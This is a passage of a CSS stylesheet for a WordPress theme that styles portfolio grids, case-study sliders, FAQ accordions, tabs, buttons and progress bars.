  font-weight: 600;
  height: 100%;
  left: 0;
  margin: auto;
  position: absolute;
  text-align: center;
  top: 40%;
  width: 100%;
  z-index: 9;
  opacity: 0;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a:hover i {
  opacity: 1;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a:after {
  position: absolute;
  content: "";
  background: rgba(231, 39, 45, 0.8);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease 0s;
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}
.rt-post-vc-section-3 .rtin-single-post .media-body {
  position: relative;
  overflow: hidden;
  background: #ffffff;
  padding: 26px 20px 5px;
}
.rt-post-vc-section-3 .rtin-single-post .media-body p.date {
  margin-bottom: 0px;
  border: none;
}
.rt-post-vc-section-3 .rtin-single-post .media-body p.date a {
  color: #cb011b;
}
.rt-post-vc-section-3 .rtin-single-post .media-body h3 {
  margin: 0 0 12px 0;
}
.rt-post-vc-section-3 .rtin-single-post .media-body h3 a {
  display: block;
  font-size: 18px;
  font-weight: 500;
  line-height: 24px;
  color: #222222;
  transition: all 0.5s ease 0s;
}
.rt-post-vc-section-3 .rtin-single-post .media-body h3 a:hover {
  color: #cb011b;
}
.rt-post-vc-section-3 .rtin-single-post .media-body p {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 20px;
}
.rt-post-vc-section-3 .rtin-single-post .media-body ul {
  margin-top: 0px;
}
.rt-post-vc-section-3 .rtin-single-post .media-body ul li {
  border-right: 1px solid #666666;
  display: inline-block;
  line-height: 12px;
  margin-right: 10px;
  padding-right: 15px;
}
.rt-post-vc-section-3 .rtin-single-post .media-body ul li:last-child {
  border: 0px;
}
.rt-post-vc-section-3 .rtin-single-post:hover {
  box-shadow: 0 16px 20px 0 rgba(222, 222, 222, 0.75);
}
/*-------------------------------------
#. VC: Portfolio Grid
---------------------------------------*/
.rt-portfolio-layout-1 {
  margin: 0;
}
.rt-portfolio-layout-1 .no-gutter {
  margin: 0;
  padding: 0;

}
.rt-portfolio-layout-1 .no-pad {
  padding-left: 0;
  padding-right: 0;
}
.rt-portfolio-layout-1 .rtin-single-item {
  position: relative;
  overflow: hidden;
  margin: 1px;
}
.rt-portfolio-layout-1 .rtin-single-item .overlay-dark {
  position: relative;
  z-index: 1;
}
.rt-portfolio-layout-1 .rtin-single-item .overlay-dark:after {
  background: rgba(3, 23, 34, 0.9);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
  transition: all 0.8s ease-out;
  opacity: 0;
  z-index: 1;
}
.rt-portfolio-layout-1 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 45%;
  opacity: 0;
  text-align: center;
  z-index: 1;
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-1 .rtin-single-item .rtin-item-content h3 a {
  color: #ffffff;
}
.rt-portfolio-layout-1 .rtin-single-item .rtin-item-content h3 a:hover {
  color: #ffffff;
}
.rt-portfolio-layout-1 .rtin-single-item .rtin-item-content a.rtin-plus-icon {
  background: #cb011b;
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 0;
  position: absolute;
  right: 0;
  bottom: -45px;
  opacity: 0;
  padding: 8px 14px;
  text-align: center;
  z-index: 1;
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-1 .rtin-single-item:hover .overlay-dark:after {
  opacity: 1;
}
.rt-portfolio-layout-1 .rtin-single-item:hover .rtin-item-content h3 {
  opacity: 1;
}
.rt-portfolio-layout-1 .rtin-single-item:hover .rtin-item-content a.rtin-plus-icon {
  bottom: 0;
  opacity: 1;
}
@media (max-width: 767px) {
  .rt-portfolio-layout-1 .rtin-single-item {
    max-width: 490px;
    margin: 0 auto 2px;
  }
}
.rt-portfolio-layout-1 .pagination-wrapper {
  margin-top: 40px;
}
/*layout 2*/
.rt-portfolio-layout-2 .rtin-single-item {
  margin: 0 auto 40px;
  max-width: 400px;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image .overlay {
  color: #ffffff;
  position: absolute;
  left: 0;
  right: 0;
  opacity: 0;
  top: 50%;
  text-align: center;
  z-index: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image a.rtin-plus-icon {
  background: #cb011b;
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  right: -40px;
  bottom: -40px;
  opacity: 0;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 40px;
  z-index: 1;
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image img {
  transition: all 0.5s ease-out;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-content {
  padding-top: 20px;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 10px;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-image .overlay {
  opacity: 1;
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-image a.rtin-plus-icon {
  right: 0;
  bottom: 0;
  opacity: 1;
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
/*layout 3*/
.rt-portfolio-layout-3 {
  padding: 0;
  margin: 0;
}
.rt-portfolio-layout-3 .rtin-single-item {
  margin: 0 auto 35px;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
  max-width: 400px;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay {
  background: rgba(3, 23, 34, 0.8);
  color: #ffffff;
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  opacity: 0;
  height: 110%;
  width: 100%;
  padding: 30px 20px;
  text-align: center;
  z-index: 1;
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay span {
  display: block;
  margin-bottom: 15px;
  font-weight: 600;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay a.rtin-plus-icon {
  background: #cb011b;
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  right: 0;
  left: 0;
  display: block;
  margin: 0 auto;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 40px;
  transition: all 0.5s ease-out;
  top: 48%;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-content {
  padding: 20px 20px 10px;
  text-align: center;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 10px;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-portfolio-layout-3 .rtin-single-item:hover .rtin-item-image .overlay {
  opacity: 1;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
}
.rt-portfolio-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
/*-------------------------------------
#. VC: Case Studies Grid
---------------------------------------*/
/*box layout*/
.rt-case-studies-box .rtin-case-item {
  margin-bottom: 40px;
  max-width: 370px;
}
.rt-case-studies-box .rtin-case-item .rtin-item-image {
  position: relative;
}
.rt-case-studies-box .rtin-case-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.7);
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-case-studies-box .rtin-case-item .rtin-item-image-mobile {
  display: none;
}
@media (max-width: 767px) {
  .rt-case-studies-box .rtin-case-item .rtin-item-image-mobile {
    display: block;
  }
}
@media (max-width: 767px) {
  .rt-case-studies-box .rtin-case-item .rtin-item-image-desktop {
    display: none;
  }
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-bottom {
  position: relative;
  padding: 30px 0 0;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-bottom h3 {
  margin-bottom: 15px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 500;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-bottom h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-bottom:before {
  position: absolute;
  content: "";
  left: 25px;
  top: 0px;
  width: 0;
  height: 0;
  margin: 0 auto;
  z-index: 1;
  opacity: 0;
  border-style: solid;
  border-width: 0 10px 15px;
  border-color: transparent transparent #ffffff transparent;
  transition: all 0.5s ease-out;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-top {
  position: relative;
  padding: 0 0 30px;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-top h3 {
  margin-bottom: 15px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 500;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-top h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-top:after {
  position: absolute;
  content: "";
  left: 25px;
  bottom: -15px;
  width: 0;
  height: 0;
  margin: 0 auto;
  z-index: 1;
  opacity: 0;
  border-style: solid;
  border-width: 15px 10px 0;
  border-color: #ffffff transparent transparent transparent;
  transition: all 0.9s ease-out;
  -webkit-transform: translateY(-15px);
          transform: translateY(-15px);
}
@media (max-width: 767px) {
  .rt-case-studies-box .rtin-case-item .rtin-item-content-top {
    padding: 30px 0 0;
  }
}
.rt-case-studies-box .rtin-case-item:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom h3 a,
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top h3 a {
  color: #cb011b;
}
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom:before,
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top:before {
  opacity: 1;
  -webkit-transform: translateY(-15px);
          transform: translateY(-15px);
}
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom:after,
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top:after {
  opacity: 1;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
@media (max-width: 767px) {
  .rt-case-studies-box .rtin-case-item {
    margin: 0 auto 40px;
  }
}
/*grid layout 1*/
.rt-case-studies-grid .rtin-single-item {
  background: #f5f5f5;
  margin-bottom: 30px;
  max-width: 570px;
  margin: 0 auto 30px;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content {
  padding: 25px 25px 15px;
  text-align: center;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 15px;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more {
  border: 2px solid #cb011b;
  color: #cb011b;
  display: block;
  margin: 0 auto 15px;
  padding: 9px 10px;
  width: 150px;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more:hover {
  background: #cb011b;
  color: #ffffff;
}
.rt-case-studies-grid .rtin-single-item:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-case-studies-grid .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-case-studies-grid .rtin-single-item {
    margin: 0 auto 30px;
  }
}
.rt-case-studies-grid .pagination-wrapper {
  text-align: center;
}
/*grid layout 2*/
.rt-case-studies-grid-2 .rtin-single-item {
  background: #f5f5f5;
  margin-bottom: 30px;
  max-width: 570px;
  margin: 0 auto 30px;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-content {
  padding: 25px 30px;
  text-align: left;
  background: #cb011b;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 0px;
  font-size: 22px;
  line-height: 1.4;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-content h3 a {
  color: #ffffff;
  transition: all 0.5s ease-out;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-content h3 i {
  color: #fff;
  float: right;
  font-size: 18px;
  padding-top: 8px;
  margin-right: -20px;
}
@media (max-width: 767px) {
  .rt-case-studies-grid-2 .rtin-single-item {
    margin: 0 auto 30px;
  }
}
.rt-case-studies-grid-2 .pagination-wrapper {
  text-align: center;
}
/*grid layout 3*/
.rt-service-layout-4 .rtin-single-item,
.rt-case-studies-grid-3 .rtin-single-item {
  background: #f5f5f5;
  margin-bottom: 30px;
  max-width: 570px;
  margin: 0 auto 30px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
  transition: all 0.5s ease-out 0s;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-image,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-image:after,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content {
  padding: 25px 30px;
  text-align: left;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content h3,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 15px;

}
.rt-service-layout-4 .rtin-single-item .rtin-item-content h3 a,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content h3 a {
  color: #cb011b;
  transition: all 0.5s ease-out;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content p,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content p {
  margin-bottom: 0;
  display: -webkit-box;
  font-size: 14px;
  height: 42px;
  line-height: 1.6;
  margin-top: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content .rtin-read-more,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more {
  border: 2px solid #cb011b;
  color: #cb011b;
  display: block;
  margin: 0 auto 15px;
  margin: 25px auto 5px;
  width: 150px;
  padding: 9px 10px;
  text-align: center;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content .rtin-read-more:hover,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more:hover {
  background: #cb011b;
  color: #ffffff;
}
@media (max-width: 767px) {
  .rt-service-layout-4 .rtin-single-item,
  .rt-case-studies-grid-3 .rtin-single-item {
    margin: 0 auto 30px;
  }
}
.rt-service-layout-4 .rtin-single-item:hover,
.rt-case-studies-grid-3 .rtin-single-item:hover {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.rt-service-layout-4 .pagination-wrapper,
.rt-case-studies-grid-3 .pagination-wrapper {
  text-align: center;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content {
  text-align: center;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-image:after {
  content: unset;
}
/*-------------------------------------
#. VC: Case Studies Slider
---------------------------------------*/
/*Case Study slider 1*/
.rt-case-slider-one .rtin-single-team .rtin-item-image {
  float: left;
  margin-bottom: 30px;
}
.rt-case-slider-one .rtin-single-team .rtin-item-image img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out;
}
.rt-case-slider-one .rtin-single-team .rtin-item-content {
  float: left;
  text-align: left;
  color: #222222;
}
.rt-case-slider-one .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 20px;
}
.rt-case-slider-one .rtin-single-team .rtin-item-content h3 a {
  color: #cb011b;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1.4;
}
@media (max-width: 360px) {
  .rt-case-slider-one .rtin-single-team .rtin-item-content h3 a {
    font-size: 22px;
  }
}
.rt-case-slider-one.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev,
.rt-case-slider-one.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
  border-radius: 50%;
}
@media (max-width: 1280px) {
  .rt-case-slider-one.owl-wrap.rt-owl-nav-2 {
    margin: 0 85px;
  }
}
@media (max-width: 768px) {
  .rt-case-slider-one.owl-wrap.rt-owl-nav-2 {
    margin: 0 55px;
  }
}
/*Case Study slider 2*/
.rt-case-slider-two .rtin-single-team {
  background: #cb011b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 50px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image:after {
  background: rgba(3, 23, 35, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  transition: all 0.7s ease-out;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image:hover:after {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: 1;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-case-slider-two .rtin-single-team .rtin-item-content {
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2;
  text-align: left;
  color: #ffffff;
  margin: 0 70px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 15px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content h3 a {
  color: #ffffff;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1.4;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content .position {
  display: block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 20px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content .position:after {
  background: #ffffff;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons {
  margin-top: 25px;
  list-style: none;
  padding-left: 0;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  padding-right: 30px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #ffffff;
  display: block;
  font-size: 16px;
  transition: all 0.5s ease-out;
  line-height: 1.4;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons li:last-child {
  padding-right: 0;
}
@media (max-width: 768px) {
  .rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
    margin-bottom: 15px;
    padding-right: 15px;
    width: 35px;
  }
}
@media (max-width: 991px) {
  .rt-case-slider-two .rtin-single-team .rtin-item-content {
    -webkit-box-flex: inherit;
        -ms-flex: inherit;
            flex: inherit;
    padding: 40px 0;
  }
}
@media (max-width: 767px) {
  .rt-case-slider-two .rtin-single-team .rtin-item-content {
    margin: 0;
    padding: 30px;
  }
}
.rt-case-slider-two .rtin-single-team:after {
  position: absolute;
  content: "";
  right: 0px;
  bottom: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 420px 0 0 50px;
  border-color: transparent transparent transparent #e2e4ed;
}
@media (max-width: 767px) {
  .rt-case-slider-two .rtin-single-team:after {
    border: none;
    position: inherit;
  }
}
@media (max-width: 767px) {
  .rt-case-slider-two .rtin-single-team {
    display: inherit;
    margin: 0 auto;
    max-width: 418px;
  }
}
@media (max-width: 768px) {
  .rt-case-slider-two.owl-wrap.rt-owl-nav-2 {
    margin: 0 35px;
  }
}
/*-------------------------------------
#. VC: Text With Video
---------------------------------------*/
.rt-text-with-video .rtin-text-content {
  margin-bottom: 25px;
}
.rt-text-with-video .rtin-text-content span {
  color: #222222;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  display: block;
  padding-bottom: 6px;
}
.rt-text-with-video .rtin-text-content h2 {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 30px;
  font-size: 30px;
}
.rt-text-with-video .rtin-text-content h2:after {
  background: #cb011b none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 4px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  width: 60px;
}
.rt-text-with-video .rtin-video-content {
  margin-bottom: 25px;
  position: relative;
}
/*--------------------------------------
#. VC: FAQ - Restyle
---------------------------------------*/
.wpb-js-composer .vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
  background-color: transparent !important;
  border: none !important;
}
/*dark*/
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-title > a,
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #ffffff !important;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.5;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-heading {
  background-color: #222222 !important;
  border-radius: 30px !important;
  margin-bottom: 20px !important;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background-color: #cb011b !important;
  border-radius: 30px !important;
  margin-bottom: 0px !important;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-controls-icon:after,
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-controls-icon:before {
  border-color: #fff !important;
}
/*Light*/
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-title > a {
  color: #222222 !important;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.5;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #cb011b !important;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-heading {
  background-color: #ffffff !important;
  border-radius: 30px !important;
  margin-bottom: 20px !important;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-heading {
  color: #cb011b !important;
  border-radius: 30px !important;
  margin-bottom: 0px !important;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-controls-icon:after,
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-controls-icon:before {
  border-color: unset !important;
}
.wpb_text_column *:last-child,
.wpb_text_column p:last-child {
  margin-bottom: 0;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-body p {
  color: #f8f8f8 !important;
}
@media (max-width: 767px) {
  .faq-spacing-fix-mob .vc_tta-accordion {
    padding-left: 0 !important;
  }
}
/*--------------------------------------
#. VC: Contact Info
---------------------------------------*/
.rt-contact-info h2 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 35px;
  font-weight: 500;
}
.rt-contact-info h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: -5px;
  height: 4px;
  width: 50px;
}
.rt-contact-info ul {
  margin-top: 40px;
  padding-left: 0px;
}
.rt-contact-info ul li {
  display: inline-block;
  margin-bottom: 20px;
  font-size: 16px;
  vertical-align: top;
}
.rt-contact-info ul li:nth-child(odd) {
  width: 60%;
}
.rt-contact-info ul li:nth-child(even) {
  width: 39%;
}
.rt-contact-info ul li i {
  color: #cb011b;
  font-size: 20px;
  padding-right: 10px;
}
.rt-contact-info ul li a {
  color: #222222;
}
/*--------------------------------------
#. VC: Tabs
---------------------------------------*/
.rt-tab-style .nav-tabs {
  float: left;
  margin-right: 25px;
  border: none;
  width: 335px;
}
@media (max-width: 767px) {
  .rt-tab-style .nav-tabs {
    width: 286px;
    padding-bottom: 30px;
  }
}
@media (max-width: 320px) {
  .rt-tab-style .nav-tabs {
    width: 286px;
    padding-bottom: 30px;
  }
}
.rt-tab-style .nav-tabs li {
  margin-bottom: 5px;
  float: none;
}
.rt-tab-style .nav-tabs li a {
  background: #f5f5f5;
  border: none;
  font-size: 18px;
  color: #222222;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px 20px;
  width: 330px;
  margin: 0;
  margin: 3px;
  border-radius: 0;
  transition: all 0.3s ease-out;
}
.rt-tab-style .nav-tabs li a:hover {
  background: #cb011b;
  color: #ffffff;
}
.rt-tab-style .nav-tabs li a:hover i {
  color: #ffffff;
}
.rt-tab-style .nav-tabs li a i {
  color: #cb011b;
  padding-right: 12px;
  transition: all 0.3s ease-out;
}
.rt-tab-style .nav-tabs li a i:before {
  font-size: 36px;
  line-height: 1;
  margin-left: 0;
}
.rt-tab-style .nav-tabs li a img {
  margin-right: 20px;
}
@media (max-width: 767px) {
  .rt-tab-style .nav-tabs li a {
    width: 286px;
  }
}
@media (max-width: 320px) {
  .rt-tab-style .nav-tabs li a {
    width: 286px;
    padding-bottom: 18px;
  }
}
.rt-tab-style .nav-tabs li.active a {
  border: none;
  background: #cb011b;
  color: #ffffff;
}
.rt-tab-style .nav-tabs li.active a i {
  color: #ffffff;
}
.rt-tab-style .tab-content {
  display: table-cell;
}
.rt-tab-style .tab-content h2 {
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 15px;
}
.rt-tab-style .tab-content h2:after {
  position: absolute;
  background: #cb011b;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
/*--------------------------------------
#. VC: Text with Button 
---------------------------------------*/
.rt-text-with-btn h2 {
  color: #ffffff;
  font-size: 40px;
  font-weight: 500;
  line-height: 1.4;
  margin-bottom: 30px;
}
.rt-text-with-btn p {
  color: #ffffff;
  font-size: 15px;
  line-height: 1.4;
}
.rt-text-with-btn a.ghost-btn {
  border: 2px solid #cb011b;
  color: #222222;
  margin-top: 40px;
  padding: 14px 30px;
}
.rt-text-with-btn a.ghost-btn i {
  padding-left: 12px;
}
.rt-text-with-btn a.ghost-btn:hover {
  color: #ffffff;
  background: #cb011b;
}
.rt-text-with-btn a.btn-default-big {
  background: #cb011b;
  border-radius: 0px;
  color: #ffffff;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  margin-top: 25px;
  padding: 15px 30px;
  text-transform: uppercase;
  transition: all 0.5s ease-out;
}
.rt-text-with-btn a.btn-default-big:hover {
  background: #a51c2d;
  color: #ffffff;
}
.rt-text-with-btn a.btn-default-big i {
  font-size: 16px;
  padding-left: 12px;
}
/*--------------------------------------
#. VC: Accordian
---------------------------------------*/
.accordian-responsive {
  padding: 20px 110px 15px;
}
@media (max-width: 991px) {
  .accordian-responsive {
    padding: 20px 110px 15px;
  }
}
@media (max-width: 767px) {
  .accordian-responsive {
    width: 100%;
    padding: 36px;
  }
}
@media (max-width: 767px) {
  .accordian-responsive {
    padding: 36px;
  }
}
/*--------------------------------------
#. VC: Progress Bar
---------------------------------------*/
.rt-progress-bar-1 {
  overflow: hidden;
  margin-top: 50px;
}
.skill .progress {
  background-color: #bfbfbf;
  border-radius: 0;
  box-shadow: none;
  height: 7px;
  margin: 30px 0 50px 0;
  overflow: visible;
  position: relative;
}
.skill .progress .lead {
  color: #000000;
  font-size: 14px;
  font-weight: 600;
  left: 0;
  position: absolute;
  top: -30px;
  z-index: 99;
  text-transform: uppercase;
}
.skill .progress-bar > span {
  background: #333333 none repeat scroll 0 0;
  float: right;
  font-size: 11px;
  margin-right: 10px;
  margin-top: -25px;
  position: relative;
  padding: 0 5px;
}
.skill .progress-bar > span:before {
  border: medium solid transparent;
  content: " ";
  height: 0;
  position: absolute;
  top: 100%;
  width: 0;
  border-top-color: #333333;
  border-width: 5px;
  left: 50%;
  margin-left: -5px;
}
.skill .progress-bar > span:after {
  border: medium solid transparent;
  content: " ";
  height: 0;
  position: absolute;
  top: 100%;
  width: 0;
}
